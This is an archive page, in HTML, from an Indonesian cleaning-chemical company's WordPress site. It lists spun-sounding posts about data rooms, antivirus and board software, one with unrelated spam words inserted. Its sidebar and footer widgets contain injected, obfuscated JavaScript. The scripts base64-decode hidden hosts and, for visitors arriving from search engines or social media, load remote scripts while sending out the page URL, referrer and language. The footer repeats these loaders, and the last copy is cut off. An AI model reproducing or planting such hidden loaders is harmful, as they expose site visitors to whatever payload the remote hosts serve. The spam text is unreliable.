	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-136"><a href="https://adchoperkasa.co.id/2017/12/07/profil-perusahaan/">Profil Perusahaan</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-132"><a href="https://adchoperkasa.co.id/2017/12/07/karier/">Karier</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-134"><a href="https://adchoperkasa.co.id/2017/12/07/pemasaran-produk/">Pemasaran Produk</a></li>
</ul>
</li>
<li id="menu-item-5489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5489"><a href="https://adchoperkasa.co.id/jasa/">Jasa</a>
<ul class="sub-menu">
	<li id="menu-item-5251" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5251"><a href="https://adchoperkasa.co.id/2017/12/07/cleaning-service/">Cleaning Service</a></li>
	<li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5252"><a href="https://adchoperkasa.co.id/2017/12/07/general-trade/">General Trade</a></li>
	<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5250"><a href="https://adchoperkasa.co.id/2017/12/07/inovative-cleaning-chemical/">Inovative Cleaning Chemical</a></li>
	<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5249"><a href="https://adchoperkasa.co.id/2017/12/07/laboratorium-mikrobiologi-lingkungan/">Laboratorium Mikrobiologi + Lingkungan</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-135"><a href="https://adchoperkasa.co.id/2017/12/07/produk/">Produk</a>
<ul class="sub-menu">
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://adchoperkasa.co.id/category/produk-cleaning/">Produk Cleaning</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://adchoperkasa.co.id/category/produk-dekomposer/">Produk Dekomposer</a></li>
</ul>
</li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://adchoperkasa.co.id/hubungi-kami/">Hubungi Kami</a></li>
</ul></div>                    </div><!-- .menu-content -->
                </nav><!-- #site-navigation -->
            </div> <!-- #main-nav -->
        </div>
        </div><!-- .container --></header><!-- #masthead -->
<div id="breadcrumb">
	<div class="container">
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://adchoperkasa.co.id" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://adchoperkasa.co.id/2022/"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Mei</span><meta itemprop="position" content="3" /></li></ul></div>	</div><!-- .container -->
</div><!-- #breadcrumb -->
<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-7168" class="post-7168 post type-post status-publish format-standard hentry category-uncategorized">

	
	
	<div class="content-wrap content-no-image">
		<div class="content-wrap-inner">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://adchoperkasa.co.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</div><!-- .entry-meta -->
					<h2 class="entry-title"><a href="https://adchoperkasa.co.id/2022/05/24/info-rooms-for-startups/" rel="bookmark">Info Rooms For Startups</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>If you are a startup looking to take care of sensitive details, consider utilizing a virtual info room. These types of rooms provide you with several benefits, which includes cost&hellip;</p>
				
				<div class="entry-footer">
					<span class="posted-on"><a href="https://adchoperkasa.co.id/2022/05/24/info-rooms-for-startups/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-24T00:00:00+00:00">Mei 24, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://adchoperkasa.co.id/author/webdev/">WebDev WebDev</a></span></span><span class="comments-link"><a href="https://adchoperkasa.co.id/2022/05/24/info-rooms-for-startups/#respond">No Comment<span class="screen-reader-text"> on Info Rooms For Startups</span></a></span>				</div>
			</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->

<article id="post-7166" class="post-7166 post type-post status-publish format-standard hentry category-uncategorized">

	
	
	<div class="content-wrap content-no-image">
		<div class="content-wrap-inner">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://adchoperkasa.co.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</div><!-- .entry-meta -->
					<h2 class="entry-title"><a href="https://adchoperkasa.co.id/2022/05/23/potential-benefits-to-boardroom-technology/" rel="bookmark">Potential benefits to Boardroom Technology</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Digital tools are revolutionizing boardroom technology, from easy boardroom day taking to entity management. They also allow secure conversation and cooperation between individuals. This article will explore the benefits of&hellip;</p>
				
				<div class="entry-footer">
					<span class="posted-on"><a href="https://adchoperkasa.co.id/2022/05/23/potential-benefits-to-boardroom-technology/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-23T00:00:00+00:00">Mei 23, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://adchoperkasa.co.id/author/webdev/">WebDev WebDev</a></span></span><span class="comments-link"><a href="https://adchoperkasa.co.id/2022/05/23/potential-benefits-to-boardroom-technology/#respond">No Comment<span class="screen-reader-text"> on Potential benefits to Boardroom Technology</span></a></span>				</div>
			</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->

<article id="post-7164" class="post-7164 post type-post status-publish format-standard hentry category-uncategorized">

	
	
	<div class="content-wrap content-no-image">
		<div class="content-wrap-inner">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://adchoperkasa.co.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</div><!-- .entry-meta -->
					<h2 class="entry-title"><a href="https://adchoperkasa.co.id/2022/05/22/3-tips-for-producing-a-software-review/" rel="bookmark">3 Tips for Producing a Software Review</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>It can be difficult to remain objective when ever writing an application review. Try not to use excessive glowing terms, and instead illustrate how the application has superior your life.&hellip;</p>
				
				<div class="entry-footer">
					<span class="posted-on"><a href="https://adchoperkasa.co.id/2022/05/22/3-tips-for-producing-a-software-review/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-22T00:00:00+00:00">Mei 22, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://adchoperkasa.co.id/author/webdev/">WebDev WebDev</a></span></span><span class="comments-link"><a href="https://adchoperkasa.co.id/2022/05/22/3-tips-for-producing-a-software-review/#respond">No Comment<span class="screen-reader-text"> on 3 Tips for Producing a Software Review</span></a></span>				</div>
			</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->

<article id="post-7161" class="post-7161 post type-post status-publish format-standard hentry category-uncategorized">

	
	
	<div class="content-wrap content-no-image">
		<div class="content-wrap-inner">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://adchoperkasa.co.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</div><!-- .entry-meta -->
					<h2 class="entry-title"><a href="https://adchoperkasa.co.id/2022/05/22/why-you-ought-to-download-a-great-antivirus-at-no-cost/" rel="bookmark">Why you ought to Download a great Antivirus At no cost</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>There are many rewards to employing an ant-virus for free. An individual pay for a subscription to improve the program or use the same program once more. In addition ,&hellip;</p>
				
				<div class="entry-footer">
					<span class="posted-on"><a href="https://adchoperkasa.co.id/2022/05/22/why-you-ought-to-download-a-great-antivirus-at-no-cost/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-22T00:00:00+00:00">Mei 22, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://adchoperkasa.co.id/author/webdev/">WebDev WebDev</a></span></span><span class="comments-link"><a href="https://adchoperkasa.co.id/2022/05/22/why-you-ought-to-download-a-great-antivirus-at-no-cost/#respond">No Comment<span class="screen-reader-text"> on Why you ought to Download a great Antivirus At no cost</span></a></span>				</div>
			</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->

<article id="post-7159" class="post-7159 post type-post status-publish format-standard hentry category-uncategorized">

	
	
	<div class="content-wrap content-no-image">
		<div class="content-wrap-inner">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://adchoperkasa.co.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</div><!-- .entry-meta -->
					<h2 class="entry-title"><a href="https://adchoperkasa.co.id/2022/05/22/goal-marriage-how-to-accomplish-your-most-suitable-marriage/" rel="bookmark">Goal Marriage &#8211; How to Accomplish Your Most suitable Marriage</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>The Aspiration Marriage is known as a book for many who wish to live their preferred marriage. Written by Deborah and Duane, it equips viewers with equipment and secrets for&hellip;</p>
				
				<div class="entry-footer">
					<span class="posted-on"><a href="https://adchoperkasa.co.id/2022/05/22/goal-marriage-how-to-accomplish-your-most-suitable-marriage/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-22T00:00:00+00:00">Mei 22, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://adchoperkasa.co.id/author/webdev/">WebDev WebDev</a></span></span><span class="comments-link"><a href="https://adchoperkasa.co.id/2022/05/22/goal-marriage-how-to-accomplish-your-most-suitable-marriage/#respond">No Comment<span class="screen-reader-text"> on Goal Marriage &#8211; How to Accomplish Your Most suitable Marriage</span></a></span>				</div>
			</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->

<article id="post-7157" class="post-7157 post type-post status-publish format-standard hentry category-uncategorized">

	
	
	<div class="content-wrap content-no-image">
		<div class="content-wrap-inner">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://adchoperkasa.co.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</div><!-- .entry-meta -->
					<h2 class="entry-title"><a href="https://adchoperkasa.co.id/2022/05/22/features-of-board-of-directors-computer-software/" rel="bookmark">Features of Board of Directors Computer software</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>There are several important things about board of directors software. With an electronic program, the board can easily access relevant documents out of anywhere. Their people can also employ their&hellip;</p>
				
				<div class="entry-footer">
					<span class="posted-on"><a href="https://adchoperkasa.co.id/2022/05/22/features-of-board-of-directors-computer-software/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-22T00:00:00+00:00">Mei 22, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://adchoperkasa.co.id/author/webdev/">WebDev WebDev</a></span></span><span class="comments-link"><a href="https://adchoperkasa.co.id/2022/05/22/features-of-board-of-directors-computer-software/#respond">No Comment<span class="screen-reader-text"> on Features of Board of Directors Computer software</span></a></span>				</div>
			</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->

<article id="post-7154" class="post-7154 post type-post status-publish format-standard hentry category-uncategorized">

	
	
	<div class="content-wrap content-no-image">
		<div class="content-wrap-inner">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://adchoperkasa.co.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</div><!-- .entry-meta -->
					<h2 class="entry-title"><a href="https://adchoperkasa.co.id/2022/05/22/making-the-most-of-deal-finding-platforms/" rel="bookmark">Making the Most of Deal Finding Platforms</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>While many RAPID CLIMAX PREMATURE CLIMAX, firms are using spreadsheets, calendars, and e-mails to store info, automation is vital to offer sourcing success. With the right equipment in position, deal&hellip;</p>
				
				<div class="entry-footer">
					<span class="posted-on"><a href="https://adchoperkasa.co.id/2022/05/22/making-the-most-of-deal-finding-platforms/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-22T00:00:00+00:00">Mei 22, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://adchoperkasa.co.id/author/webdev/">WebDev WebDev</a></span></span><span class="comments-link"><a href="https://adchoperkasa.co.id/2022/05/22/making-the-most-of-deal-finding-platforms/#respond">No Comment<span class="screen-reader-text"> on Making the Most of Deal Finding Platforms</span></a></span>				</div>
			</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->

<article id="post-7150" class="post-7150 post type-post status-publish format-standard hentry category-uncategorized">

	
	
	<div class="content-wrap content-no-image">
		<div class="content-wrap-inner">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://adchoperkasa.co.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</div><!-- .entry-meta -->
					<h2 class="entry-title"><a href="https://adchoperkasa.co.id/2022/05/22/great-things-about-using-avast-software/" rel="bookmark">Great things about Using Avast Software</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Avast applications are a popular choice meant for Internet reliability. It helps to protect your PC against a wide variety of on line threats, which includes trojans and viruses. The&hellip;</p>
				
				<div class="entry-footer">
					<span class="posted-on"><a href="https://adchoperkasa.co.id/2022/05/22/great-things-about-using-avast-software/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-22T00:00:00+00:00">Mei 22, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://adchoperkasa.co.id/author/webdev/">WebDev WebDev</a></span></span><span class="comments-link"><a href="https://adchoperkasa.co.id/2022/05/22/great-things-about-using-avast-software/#respond">No Comment<span class="screen-reader-text"> on Great things about Using Avast Software</span></a></span>				</div>
			</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->

<article id="post-7145" class="post-7145 post type-post status-publish format-standard hentry category-uncategorized">

	
	
	<div class="content-wrap content-no-image">
		<div class="content-wrap-inner">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://adchoperkasa.co.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</div><!-- .entry-meta -->
					<h2 class="entry-title"><a href="https://adchoperkasa.co.id/2022/05/18/bisecthosting-review/" rel="bookmark">BisectHosting Review</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>If you&#8217;re looking for a web host which will give you great performance at an affordable price, BisectHosting is a great choice. Their very own customer service crew is available&hellip;</p>
				
				<div class="entry-footer">
					<span class="posted-on"><a href="https://adchoperkasa.co.id/2022/05/18/bisecthosting-review/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-18T00:00:00+00:00">Mei 18, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://adchoperkasa.co.id/author/webdev/">WebDev WebDev</a></span></span><span class="comments-link"><a href="https://adchoperkasa.co.id/2022/05/18/bisecthosting-review/#respond">No Comment<span class="screen-reader-text"> on BisectHosting Review</span></a></span>				</div>
			</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->

<article id="post-7143" class="post-7143 post type-post status-publish format-standard hentry category-uncategorized">

	
	
	<div class="content-wrap content-no-image">
		<div class="content-wrap-inner">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://adchoperkasa.co.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</div><!-- .entry-meta -->
					<h2 class="entry-title"><a href="https://adchoperkasa.co.id/2022/05/18/which-in-turn-windows-malware-is-right-for-you/" rel="bookmark">Which in turn Windows Malware is Right For You?</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>If you have a windows PERSONAL COMPUTER, the built-in Windows antivirus, Opponent, is already enabled and works well. It offers basic net security and lets you fine-tune the level of&hellip;</p>
				
				<div class="entry-footer">
					<span class="posted-on"><a href="https://adchoperkasa.co.id/2022/05/18/which-in-turn-windows-malware-is-right-for-you/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-18T00:00:00+00:00">Mei 18, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://adchoperkasa.co.id/author/webdev/">WebDev WebDev</a></span></span><span class="comments-link"><a href="https://adchoperkasa.co.id/2022/05/18/which-in-turn-windows-malware-is-right-for-you/#respond">No Comment<span class="screen-reader-text"> on Which in turn Windows Malware is Right For You?</span></a></span>				</div>
			</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->

	<nav class="navigation pagination" aria-label="Paginasi pos">
		<h2 class="screen-reader-text">Paginasi pos</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://adchoperkasa.co.id/2022/05/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://adchoperkasa.co.id/2022/05/page/5/">5</a>
<a class="next page-numbers" href="https://adchoperkasa.co.id/2022/05/page/2/">Berikutnya</a></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://adchoperkasa.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://adchoperkasa.co.id/2023/01/13/choosing-a-vpn-pertaining-to-android/">Choosing a VPN Pertaining to Android</a>
									</li>
											<li>
					<a href="https://adchoperkasa.co.id/2023/01/13/deciding-on-board-of-directors-program/">Deciding on Board of Directors Program</a>
									</li>
											<li>
					<a href="https://adchoperkasa.co.id/2023/01/13/avast-driver-program-updater-review-2/">Avast Driver Program updater Review</a>
									</li>
											<li>
					<a href="https://adchoperkasa.co.id/2023/01/12/fresh-firmex-vdr-updates/">Fresh Firmex VDR Updates</a>
									</li>
											<li>
					<a href="https://adchoperkasa.co.id/2023/01/12/avast-antivirus-review-2/">Avast Antivirus Review</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Komentar Terbaru</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">prothemes</span> pada <a href="https://adchoperkasa.co.id/page-templates/#comment-9">Page Templates</a></li><li class="recentcomments"><span class="comment-author-link">prothemes</span> pada <a href="https://adchoperkasa.co.id/page-templates/#comment-8">Page Templates</a></li><li class="recentcomments"><span class="comment-author-link">prothemes</span> pada <a href="https://adchoperkasa.co.id/page-templates/#comment-7">Page Templates</a></li><li class="recentcomments"><span class="comment-author-link">prothemes</span> pada <a href="https://adchoperkasa.co.id/page-templates/#comment-6">Page Templates</a></li><li class="recentcomments"><span class="comment-author-link">prothemes</span> pada <a href="https://adchoperkasa.co.id/page-templates/#comment-5">Page Templates</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Arsip</h2>
			<ul>
					<li><a href='https://adchoperkasa.co.id/2023/01/'>Januari 2023</a></li>
	<li><a href='https://adchoperkasa.co.id/2022/12/'>Desember 2022</a></li>
	<li><a href='https://adchoperkasa.co.id/2022/11/'>November 2022</a></li>
	<li><a href='https://adchoperkasa.co.id/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://adchoperkasa.co.id/2022/09/'>September 2022</a></li>
	<li><a href='https://adchoperkasa.co.id/2022/08/'>Agustus 2022</a></li>
	<li><a href='https://adchoperkasa.co.id/2022/07/'>Juli 2022</a></li>
	<li><a href='https://adchoperkasa.co.id/2022/06/'>Juni 2022</a></li>
	<li><a href='https://adchoperkasa.co.id/2022/05/' aria-current="page">Mei 2022</a></li>
	<li><a href='https://adchoperkasa.co.id/2022/04/'>April 2022</a></li>
	<li><a href='https://adchoperkasa.co.id/2022/01/'>Januari 2022</a></li>
	<li><a href='https://adchoperkasa.co.id/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://adchoperkasa.co.id/2017/12/'>Desember 2017</a></li>
	<li><a href='https://adchoperkasa.co.id/2017/03/'>Maret 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://adchoperkasa.co.id/category/info/">Info</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://adchoperkasa.co.id/category/jasa/">Jasa</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://adchoperkasa.co.id/category/produk/">Produk</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://adchoperkasa.co.id/category/produk-cleaning/">Produk Cleaning</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://adchoperkasa.co.id/category/produk-dekomposer/">Produk Dekomposer</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://adchoperkasa.co.id/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://adchoperkasa.co.id/wp-login.php">Masuk</a></li>
			<li><a href="https://adchoperkasa.co.id/feed/">Feed entri</a></li>
			<li><a href="https://adchoperkasa.co.id/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="media_video-1" class="widget widget_media_video"><h2 class="widget-title">Latest Video</h2><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-7143-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://adchoperkasa.co.id/wp-content/uploads/2017/08/Ipad-2988.mp4?_=1" /><source type="video/mp4" src="https://promenadethemes.com/demo/business-point/wp-content/uploads/2017/08/Ipad-2988.mp4?_=1" /><a href="https://adchoperkasa.co.id/wp-content/uploads/2017/08/Ipad-2988.mp4">https://adchoperkasa.co.id/wp-content/uploads/2017/08/Ipad-2988.mp4</a></video></div></section><section id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1660486290836923";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/promenadethemes/" data-tabs="timeline" data-height="480" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/promenadethemes/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/promenadethemes/">Promenade Themes</a></blockquote></div></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Youtube Video</h2><div class="textwidget custom-html-widget"><iframe width="100%" height="165" src="https://www.youtube.com/embed/8OBfr46Y0cQ?list=PLpcSpRrAaOaqMA4RdhSnnNcaqOVpX7qi5" frameborder="0" allowfullscreen></iframe></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-lang="en" data-width="360" data-height="380" href="https://twitter.com/promenadetheme">Tweets by promenadetheme</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div></section><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	
	<aside id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<section id="text-4" class="widget widget_text"><h2 class="widget-title">Tentang Kami</h2>			<div class="textwidget"><p><strong>P.T. ADCHO PERKASA</strong> adalah Perusahaan yang bergerak dibidang INNOVATIVE CLEANING CHEMICAL &amp; GENERAL TRADE, didirikan pada tanggal 01 Juli 2003, kemudian mengembangkan lagi dalam bidang LABORATORIUM MIKROBIOLOGI DAN LINGKUNGAN, didirikan pada tanggal 12 Desember 2005.</p>
<p>Perusahaan dengan kemampuan personil yang didukung oleh Tenaga Ahli Profesional di bidangnya, serta ditunjang dengan peralatan dan teknologi yang memadai, serta Manajemen Mutu <strong>ISO 9001 : 2008.</strong></p>
<p>Dengan filosofi Perusahaan yaitu, <strong>TEKUN, ULET, YAKIN, USAHA pasti LANCAR</strong>, kami berharap dapat memberi kesempatan kepada anda untuk ikut berpartisipasi didalam melaksanakan proyek-proyek yang sedang dan akan dikerjakan pada waktu mendatang.</p>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><style type="text/css"> 
#gb
	{ position:fixed; 
	top:100px; 
	z-index:+1000; 
	} 
	* html #gb{position:relative;} 
.gbtab
	{ 
	height:150px; 
	width:30px; 
	float:left; 
	cursor:pointer; 
	background:url('http://adchoperkasa.co.id/bukutamu.png') 
	no-repeat; } 
.gbcontent
	{ 
	float:left; 
	border:1px solid #B3B3B3; 
	background:#E6E6E6; 
	padding:5px; 
	} 
</style> 
<script type="text/javascript"> 
	function showHideGB()
		{ 
		var gb = document.getElementById("gb"); 
		var w = gb.offsetWidth; 
		gb.opened ? moveGB(0, 30-w) : moveGB(20-w, 0); 
		gb.opened = !gb.opened; } function moveGB(x0, xf){ var gb = document.getElementById("gb"); 
		var dx = Math.abs(x0-xf) > 10 ? 5 : 1; 
		var dir = xf>x0 ? 1 : -1; 
		var x = x0 + dx * dir; 
		gb.style.right = x.toString() + "px"; if(x0!=xf){setTimeout("moveGB("+x+", "+xf+")", 10);
		} 
		} 
</script> 
<div id="gb"> 
	<div class="gbtab" onclick="showHideGB()"> </div> 
	<div class="gbcontent">
		<iframe src="https://www7.cbox.ws/box/?boxid=848053&boxtag=F0bq4p"
			width="100%"
			height="450"
			allowtransparency="yes"
			frameborder="0"
			marginheight="0"
			marginwidth="0"
			scrolling="auto">
		</iframe>  
		<div style="text-align:right"> 
			<a href="javascript:showHideGB()"> [Tutup] </a> 
		</div> 
	</div> 
</div>
<script type="text/javascript"> 
	var gb = document.getElementById("gb"); 
	gb.style.right = (30-gb.offsetWidth).toString() + "px"; 
</script></div></section><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
